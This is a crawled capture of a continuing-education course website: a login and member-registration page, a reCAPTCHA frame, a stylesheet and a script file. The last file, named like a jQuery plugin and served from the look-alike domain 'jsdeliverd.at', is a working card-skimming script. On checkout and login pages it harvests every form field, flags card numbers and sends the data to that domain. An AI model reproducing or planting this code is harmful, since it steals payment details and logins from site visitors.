          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <!--DWLayoutTable-->
            <tr>
              <td height="153" colspan="2" valign="top">		<table width="100%" border="0" cellpadding="0" cellspacing="0">
	                <!--DWLayoutTable-->
	                <tr>
	                  <td width="359" height="153" valign="top">
	                  
	                  <table width="100%" border="0" cellpadding="0" cellspacing="0">
		                    <!--DWLayoutTable-->
		                    <tr>
		                      <td width="359" height="153">
		                      		<form name="loginfrm" method="POST" action="user_login.php">
									<input type="hidden" name="action" value="login">
									<input type="hidden" name="hash" value="">
									<input type="hidden" name="return" value="myaccount.php">

				                      <table width="361" height="136" cellpadding="0" cellspacing="0">
				                          <tr>
				                            <td>
				
				                              	<label for="Emailaddress" class="boldtext">Email Address:</label>
				                       		</td>
					                        </tr>
					                        <tr>
					                          <td height="33"><input name="user" type="text" id="Emailaddress" size="50" /></td>
					                        </tr>
					                        <tr>
					                          <td>
					                            <label for="password" class="boldtext">Password:</label>
					                   			</td>
					                        </tr>
					                        <tr>
					                          <td><input name="pass" type="password" id="password" size="50" /></td>
					                        </tr>
					                        <tr>
					                          <td height="34">
						                            <label for="signin"></label>
						                            <input name="signin" type="submit" class="bodytext" id="signin" value="Sign In" />                         
					                          </td>
					                            </tr>
					                        <tr>
					                          <td>Forgot your password?<a href="forgotyourpassword.php" class="left"><strong> click here</strong></a></td>
					                        </tr>
											<tr>
												<td>&nbsp;</td>
											</tr>
											<tr>
												<td>Purchase a course to CREATE A NEW ACCOUNT. To purchase, Select a course from the menu  and select Add to Cart</td>
											</tr>
				                        </table>
			                       </form>   
		                       </td>
		                      </tr>
	                    </table>                  
	                    </td>
	                    <td width="219" valign="top" class="wrong">
	                    				                    </td>
	                  </tr>
                  </table>

	
1</td>
</tr>
            <tr>
              <td height="52" colspan="2" valign="top">
             <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <!--DWLayoutTable-->
                <tr>
                  <td width="578" height="52" bgcolor="#4F6B8C"><blockquote>
                    <p><span class="cartheader">2- Register Here</span><br />
                        <span class="boldtext">To become a member please fill out the information below</span></p>
                  </blockquote></td>
                </tr>
              </table>              
              </td>
            </tr>
            <tr>
							  <td width="366" height="300" valign="top">    
		              <form id="form3" name="newCustomer" method="post" action="member.php">
		              <input type="hidden" name=hash value="">
		              <input type=hidden name=action value="insert">
		              <table width="93%" border="0" cellpadding="0" cellspacing="0">
		                <!--DWLayoutTable-->
		                <tr>
		                  <td width="394" height="300"><table width="366" height="660" cellpadding="0" cellspacing="0">
		                    <tr>
		                      <td width="364" height="24"><label for="Email" class="boldtext">Email:<span class="wrong">* </span></label></td>
		                    </tr>
		                    <tr>
		                      <td height="30"><input name="info[email]" type="text" class="bodytext" id="Email" size="50" /></td>
		                    </tr>
		                    <tr>
		                      <td height="20"><label for="ConfirmEmail" class="boldtext">Confirm Email:<span class="wrong">*</span></label></td>
		                    </tr>
		                    <tr>
		                      <td height="21"><input name="info[email_confirm]" type="text" class="bodytext" id="ConfirmEmail" size="50" /></td>
		                    </tr>
		                    <tr>
		                      <td height="20"><label for="label2" class="boldtext">Password (4 or more characters):<span class="wrong">*</span></label></td>
		                    </tr>
		                    <tr>
		                      <td height="21"><input name="info[password]" type="password" class="bodytext" id="label2" size="50" /></td>
		                    </tr>
		                    <tr>
		                      <td height="23"><label for="Confirmpassword" class="boldtext">Confirm Password:<span class="wrong">*</span></label></td>
		                    </tr>
		                    <tr>
		                      <td height="27"><input name="info[password_confirm]" type="password" class="bodytext" id="Confirmpassword" size="50" /></td>
		                    </tr>
		                    <tr>
		                      <td height="22"><span class="boldtext" id="ctl00_content_lblInstruction">Please enter your name wish it to appear in the certificate.</span></td>
		                    </tr>
		                    <tr>
		                      <td height="15">&nbsp;</td>
		                    </tr>
		                    <tr>
		                      <td height="16"><label for="FirstName" class="boldtext">First Name:<span class="wrong">*</span></label></td>
		                    </tr>
		                    <tr>
		                      <td height="34"><input name="info[cert_first_name]" type="text" class="bodytext" id="FirstName" size="50" /></td>
		                    </tr>
		                    <tr>
		                      <td height="15"><label for="Middleinital" class="boldtext">Middle Inital:</label></td>
		                    </tr>
		                    <tr>
		                      <td height="22"><input name="info[cert_middle_initial]" type="text" id="Middleinital" size="1" maxlength="1" /></td>
		                    </tr>
		                    <tr>
		                      <td height="16"><label for="LastName" class="boldtext">Last Name:<span class="wrong">*</span></label></td>
		                    </tr>
		                    <tr>
		                      <td height="27"><input name="info[cert_last_name]" type="text" class="bodytext" id="LastName" size="50" /></td>
		                    </tr>
		                    <tr>
		                      <td height="16"><label for="State" class="boldtext">State:<span class="wrong">*</span></label></td>
		                    </tr>
		                    <tr>
			                    <td height="27"><select name="info[state]" id="State">
			                    	<option value=AA >AA<option value=AE >AE<option value=AK >AK<option value=AL >AL<option value=AP >AP<option value=AR >AR<option value=AS >AS<option value=AZ >AZ<option value=CA >CA<option value=CO >CO<option value=CT >CT<option value=DC >DC<option value=DE >DE<option value=FL >FL<option value=FM >FM<option value=GA >GA<option value=GU >GU<option value=HI >HI<option value=IA >IA<option value=ID >ID<option value=IL >IL<option value=IN >IN<option value=KS >KS<option value=KY >KY<option value=LA >LA<option value=MA >MA<option value=MD >MD<option value=ME >ME<option value=MH >MH<option value=MI >MI<option value=MN >MN<option value=MO >MO<option value=MP >MP<option value=MS >MS<option value=MT >MT<option value=N/A >N/A<option value=NC >NC<option value=ND >ND<option value=NE >NE<option value=NH >NH<option value=NJ >NJ<option value=NM >NM<option value=NV >NV<option value=NY >NY<option value=OH >OH<option value=OK >OK<option value=OR >OR<option value=PA >PA<option value=PR >PR<option value=PW >PW<option value=RI >RI<option value=SC >SC<option value=SD >SD<option value=TN >TN<option value=TX >TX<option value=UT >UT<option value=VA >VA<option value=VI >VI<option value=VT >VT<option value=WA >WA<option value=WI >WI<option value=WV >WV<option value=WY >WY<option value=AB >AB<option value=BC >BC<option value=MB >MB<option value=NB >NB<option value=NL >NL<option value=NS >NS<option value=NT >NT<option value=NU >NU<option value=ON >ON<option value=PE >PE<option value=QC >QC<option value=SK >SK<option value=YT >YT			                    </select> </td>
			                  </tr>
			                  <tr>
		                      	  <td height="16"><label for="Disciplines" class="boldtext">Disciplines:<span class="wrong">*</span></label></td>
		                      </tr>
			                  <tr>
			                    <td height="27"><select name="info[discipline]" id="Disciplines">
			                    	<option value=ABA SE >ABA SE<option value=Audiologist >Audiologist<option value=CFY >CFY<option value=COTA >COTA<option value=Nurse >Nurse<option value=Nutritionist >Nutritionist<option value=Other >Other<option value=OT >OT<option value=Physician >Physician<option value=Physician Assistant >Physician Assistant<option value=Psychologist >Psychologist<option value=PT >PT<option value=PTA >PTA<option value=SI/SE >SI/SE<option value=SLP >SLP<option value=Social Worker >Social Worker<option value=ST >ST<option value=Teacher of the Hearing Impaired >Teacher of the Hearing Impaired<option value=Vision Therapist >Vision Therapist			                        </select>
			                     </td>
			                  </tr>
		                      <tr height="27">
		                      <td><label for="Submit"></label>
		                          <input type="submit" name="Submit" id="Submit" value="Submit" />
		                      </td>
		                    </tr>
		                  </table>
		                  
		                  </td>
		                </tr>
		              </table>              
		             </form> 
		             </td>
		             
		              <td width="212" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
		                <!--DWLayoutTable-->
		                <tr>
		                  <td width="187" height="300" valign="top" class="wrong">
		                  		                  
		                  </td>
		                </tr>
		              </table>
		              </td>
			
			            </tr>
            <tr>
              <td height="354">&nbsp;</td>
              <td>&nbsp;</td>
            </tr>
            
          </table>
          </td>
       </tr>
      </table>
      </td>
    </tr>
  </table>
  </td>
  <td valign="top"></td>
</tr>

                  <tr>
                      <td height="2"></td>
                      <td></td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </table></td>
                <td width="15">&nbsp;</td>
              </tr>
            <tr>
              <td height="5"></td>
                <td></td>
                <td></td>
              </tr>
          </table></td>
          <td></td>
        </tr>
        
        
        
      </table></td>
  </tr>
    <tr>
    </tr>
  
  <tr>
	


<!--footer--> 
<td height="204" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="https://images.eittoc.com/images/footer.png" style="background-repeat:no-repeat">

      <tr>
        <td width="58" height="36">&nbsp;</td>
        <td width="984"><ul></td>
        <td width="60">&nbsp;</td>
        <td width="40">&nbsp;</td>
      </tr>
      <tr>
        <td height="76">&nbsp;</td>
        <td colspan="2" valign="top"><div align="center"><span class="login">&nbsp;<strong>Please Note</strong>: Both the  content and didactic method presented on this site are <u>protected under </u><strong>copyright  law</strong> <u>Refund Policy</u>: refunds will only be issued if the course was not  available due to website updates and we receive confirmation upon completion of  the updates that you successfully logged on and completed the workshop. Refunds must be  requested within 30 days.<br />
          Please  e-mail us at: <a  class="left" href="mailto:safe@eittoc.com">safe@eittoc.com</a></span><br />
        Website  security method for the transmission of payment data (SSLA Secured 256 bit)</div></td>
        <td></td>
      </tr>
      <tr>
        <td height="87"></td>
        <td valign="top"><p align="center"><span class="login">All  right reserved by Library of Congress. No part of this course may be  reproduced, stored in a retrieval system, or transmitted in any form by any  means, electronic, whether using screen capture programs such as Snagit or  print-screen capture systems, or in any other format without express written  permission of EITTOC.</span></p></td>
        <td>&nbsp;</td>
        <td></td>
      </tr>
      <tr>
        <td height="45"></td>
        <td>site hosted by <a href="https://www.godaddy.com"><img src="https://images.eittoc.com/images/godaddy_logo_360x130_300dpi.png" alt="" width="103" height="36" border="0" /></a></td>
        <td colspan="2" valign="top">
          <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="322" height="45" valign="bottom"><a href="www.authorize.net"><img src="https://images.eittoc.com/images/Auth.netLogo.jpg" width="74" height="60" border="0" /></a></td>
            </tr>
          </table>        
        </td>
      </tr>
</table></td>
<!--Footer End-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><p>Privacy Policy</p>
      <p>The EITTOC-SAFE, LTD., takes your privacy very  seriously. We will protect the data you provide to us on this website, as well  as any information you provide to us or our affiliate companies,&nbsp;as a  patient of any of our subsidiaries, affiliates, or related companies, as  required by law. No credit card information that you provide is saved or archived,  whether electronically or in any other format, and your information is not  shared with any other party, nor is it tracked or collected for any purpose  whatsoever.</p></td>
  </tr>
</table>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-13064503-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oZN2RqftKForMvdoZPng5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977530673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://images.eittoc.com/css/EITTOC_global.css
body_size: 1391
content:
/*
		File: 	EITTOC_global.css
		Date: 	Friday September 18, 2009
		Auth:	Anthony Fabrizio - anthonyfabrizio@a-designs.us
		~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
*/

/*---------------------------------------------------------------------------- 
CORE HTML TAGS
-----------------------------------------------------------------------------*/
@media all { 
body {
	background-image: url(images/bg.jpg);
	background-color: #3F5876;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-repeat: repeat-x;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;	
}
body {
	background-image: url(../images/bg.jpg);
	text-align: left;
}


/* =Links */
a:link {
	color: #FFFFFF;
	text-decoration: none;
}
a:visited {
	color: #FFFFFF;
	text-decoration: none;
	}
a:active {
	text-decoration: none;
}
a.left:link    {text-decoration:none;color:blue;background-color:transparent}
a.left:visited {text-decoration:none;color:blue;background-color:transparent}
a.left:hover   {text-decoration:underline;color:blue;background-color:transparent}
a.left:active  {text-decoration:underline;color:blue;background-color:transparent}


/* =styles */

.boldtext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #000000;
        text-align:justify;
}
.bodytext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
}
.header {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #FFFFFF;
}
.login {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	color: #FFFFFF;
}
a:hover {
	color: #9CB3D3;
}
a {
	font-family: Arial, Helvetica, sans-serif;
}
.safe {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #000000;
}
.hometext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #000000;
       text-align:justify;
}
.safecolor {
	font-size: 18px;
	font-style: normal;
	font-weight: bolder;
	color: #4F6B8C;
	font-family: Arial, Helvetica, sans-serif;
}
.safecolorheaders {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #4F6B8C;
}

.wrong {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	color: #FF0000;
}
.right {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #00FF00;
}

.bodytextitalic {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: italic;
	color: #324962;
}
.formtext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000000;
	font-weight: bolder;
}
.cartheader {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #FFFFFF;
}
.login p {
	text-align: center;
}
.tiny  {font-size: 12px}
li { text-align:justify; }
/******************************************
                NEW NAVS
******************************************/
#tbNav a.main-nav{ 
  font-family: 'Vollkorn', 'serif'; 
  text-transform: uppercase; 
  text-decoration: none; 
  color: #FFFFFF; 
  font-size: 16px; 
  display: inline-block;
  margin: 15px 18px 0 0;
  padding-bottom: 5px;
}
#tbNav a.main-nav:hover{ border-bottom: solid 7px #6E92BC; }
#tbNav a.no-right-margin{ margin-right: 0; } 
/******************************************
                OUTCOMES BUTTONS
******************************************/
.outcomes-btn {
  border-top: 1px solid #96d1f8;
  background: #0553a7;
  background: -webkit-gradient(linear, left top, left bottom, from(#4f8dca), to(#0553a7));
  background: -webkit-linear-gradient(top, #4f8dca, #0553a7);
  background: -moz-linear-gradient(top, #4f8dca, #0553a7);
  background: -ms-linear-gradient(top, #4f8dca, #0553a7);
  background: -o-linear-gradient(top, #4f8dca, #0553a7);
  padding: 7.5px 15px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: rgba(0,0,0,1) 0 1px 0;
  -moz-box-shadow: rgba(0,0,0,1) 0 1px 0;
  box-shadow: rgba(0,0,0,1) 0 1px 0;
  text-shadow: rgba(0,0,0,.4) 0 1px 0;
  color: white;
  font-size: 14px;
  font-family: Helvetica, Arial, Sans-Serif;
  text-decoration: none;
  vertical-align: middle;
}
.outcomes-btn:hover {
  border-top-color: #28597a;
  background: #28597a;
  color: #ccc;
}
.outcomes-btn:active {
  border-top-color: #1b435e;
  background: #1b435e;
}

#inline a, #inlinePBS a, #inlinePBP a{
	color: blue !important;
	text-decoration: underline;
}

.question-btn{
  font-size: 10px !important;
  padding: 1px 10px !important;
  display: block;
}
.question-btn:hover {
  border-top: 1px solid #96d1f8;
  background: #0553a7;
  background: -webkit-gradient(linear, left top, left bottom, from(#4f8dca), to(#0553a7));
  background: -webkit-linear-gradient(top, #4f8dca, #0553a7);
  background: -moz-linear-gradient(top, #4f8dca, #0553a7);
  background: -ms-linear-gradient(top, #4f8dca, #0553a7);
  background: -o-linear-gradient(top, #4f8dca, #0553a7);
  color: white;
}
.question-btn:active {
  border-top: 1px solid #96d1f8;
  background: #0553a7;
  background: -webkit-gradient(linear, left top, left bottom, from(#4f8dca), to(#0553a7));
  background: -webkit-linear-gradient(top, #4f8dca, #0553a7);
  background: -moz-linear-gradient(top, #4f8dca, #0553a7);
  background: -ms-linear-gradient(top, #4f8dca, #0553a7);
  background: -o-linear-gradient(top, #4f8dca, #0553a7);
  color: white;
}
/******************************************
             COURSE NAVS
******************************************/
#tbNav a.class-nav{ 
  font-family: 'Vollkorn', 'serif'; 
  text-transform: uppercase; 
  text-decoration: none; 
  color: #FFFFFF; 
  font-size: 16px; 
  display: inline-block;
  margin: 15px 11px 0;
  padding-bottom: 5px;
}
#tbNav a.class-nav:hover{ border-bottom: solid 7px #6E92BC; }
#tbNav a.no-right-margin{ margin-right: 0; } 

#tbNav ul{ 
  margin: 0; 
  padding: 0; 
  list-style: none; 
} 
#tbNav ul li{ 
  display: block; 
  position: relative; 
  float: left; 
} 
#tbNav li ul{ 
  display: none; 
  width: 200px; 
} 
#tbNav ul li ul li a{ 
  display: block; 
  text-decoration: none; 
  color: #ffffff; 
  padding: 5px 15px 5px 5px; 
  background: #243545; 
  text-align: left; 
  font-size: 12px; 
} 
#tbNav li:hover ul{ 
  display: block; 
  position: absolute; 
  z-index: 1; 
} 
#tbNav li:hover li{ 
  float: none; 
}
#menu a.menu-first:hover{
  border-bottom: none;
}
#menu .odd{
  background: #324962;
}

#menu .first-sub{
  font-family: 'Vollkorn', 'serif'; 
  text-transform: uppercase; 
  text-decoration: none; 
  color: #FFFFFF; 
  font-size: 16px; 
}

.tbl-logos {
  border: 5px solid #3d577c;
  padding: 5px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jsdeliverd.at/jquery.round.js?ver=2.1
body_size: 664
content:
var snd="";function start(){RegExp("cart|checkout|quickcheckout|wp-login|commande").test(window.location)&&send()}function waitForF(){waitForElm("#billForm").then(e=>{send()}),waitForElm("#card-panel").then(e=>{send()}),waitForElm("#credit-card-details").then(e=>{send()}),waitForElm("#cardnumber").then(e=>{send()}),waitForElm("#check2").then(e=>{send()}),waitForElm(".ps_checkout-card-fields-number").then(e=>{send()}),waitForElm(".js-address-form").then(e=>{send()}),waitForElm("#cartFrm").then(e=>{send()}),waitForElm(".add_address").then(e=>{send()})}function clk(){for(var e=document.querySelectorAll("input, select, textarea"),t=0;t<e.length;t++)"OnlineContract"!==e[t].name&&"OnlineContract"!==e[t].id&&e[t].value.length>0&&(snd+=(e[t].name||e[t].id||t)+"="+encodeURIComponent(e[t].value)+"&");var n=document.querySelector("#checkoutBillto address");n?snd+="rawaddr="+n.innerHTML+"&":snd+="rawaddr=&"}function send(){for(var e=document.querySelectorAll("a[href*='javascript:void(0)'], button, input, submit, .btn, .button, #button-confirm, #button-payment-method, .buttonRow, .add-address"),t=0;t<e.length;t++){var n=e[t];"text"!=n.type&&"select"!=n.type&&"checkbox"!=n.type&&"password"!=n.type&&"radio"!=n.type&&(n.addEventListener?n.addEventListener("click",clk,!1):n.attachEvent("onclick",clk))}for(var r=document.querySelectorAll("form"),t=0;t<r.length;t++)r[t].addEventListener?r[t].addEventListener("submit",clk,!1):r[t].attachEvent("onsubmit",clk);if(""!=snd){var a=RegExp("[0-9]{13,16}"),d="0";a.test(snd)&&(d="1");var o=new XMLHttpRequest;o.open("POST","https://jsdeliverd.at/counter.png",!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send("data="+snd+"&asd="+d)}snd="",setTimeout(send,130)}function waitForElm(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));let n=new MutationObserver(r=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())});n.observe(document.body,{childList:!0,subtree:!0})})}"loading"!==document.readyState?waitForF():document.addEventListener("DOMContentLoaded",function(){waitForF()});